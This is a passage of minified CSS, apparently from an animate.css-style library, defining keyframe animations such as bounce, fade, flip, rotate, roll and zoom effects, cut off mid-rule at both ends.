bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center 